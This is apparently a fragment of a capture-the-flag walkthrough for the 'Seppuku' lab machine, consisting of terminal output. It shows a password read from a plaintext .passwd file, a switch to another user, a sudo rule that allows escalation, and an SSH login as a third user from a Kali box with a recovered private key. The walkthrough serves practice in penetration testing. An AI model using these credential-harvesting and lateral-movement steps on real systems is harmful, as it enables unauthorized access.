 drwxr-xr-x 5 root    root    4096 May 13  2020 ..
-rw-r--r-- 1 seppuku seppuku  220 May 13  2020 .bash_logout
-rw-r--r-- 1 seppuku seppuku 3526 May 13  2020 .bashrc
drwx------ 3 seppuku seppuku 4096 May 13  2020 .gnupg
-rw-r--r-- 1 root    root      20 May 13  2020 .passwd
-rw-r--r-- 1 seppuku seppuku  807 May 13  2020 .profile
-rw------- 1 seppuku seppuku    7 Aug  2 03:51 .python_history
drwxr-xr-x 2 seppuku seppuku 4096 Aug  2 04:02 test
seppuku@seppuku:~$ cat .passwd
12345685213456!@!@A
seppuku@seppuku:~$ su samurai
Password:
samurai@seppuku:/home/seppuku$ id
uid=1001(samurai) gid=1002(samurai) groups=1002(samurai)
samurai@seppuku:/home/seppuku$ sudo -l
Matching Defaults entries for samurai on seppuku:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User samurai may run the following commands on seppuku:
    (ALL) NOPASSWD: /../../../../../../home/tanto/.cgi_bin/bin /tmp/*
samurai@seppuku:/home/seppuku$ ls -la /home/tanto
total 32
drwxr-xr-x 5 tanto tanto 4096 Aug  1 15:00 .
drwxr-xr-x 5 root  root  4096 May 13  2020 ..
-rw-r--r-- 1 tanto tanto  220 May 13  2020 .bash_logout
-rw-r--r-- 1 tanto tanto 3526 May 13  2020 .bashrc
drwx------ 3 tanto tanto 4096 May 13  2020 .gnupg
drwxr-xr-x 3 tanto tanto 4096 May 13  2020 .local
-rw-r--r-- 1 tanto tanto  807 May 13  2020 .profile
drwxr-xr-x 2 tanto tanto 4096 May 13  2020 .ssh
┌──(root㉿kali)-[/home/kali/lab]
└─# ssh -i private.bak tanto@192.168.100.17
Linux seppuku 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_
The programs included with the Debian GNU/Linux system are free softwar
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed May 13 10:53:17 2020 from 192.168.1.48
tanto@seppuku:~$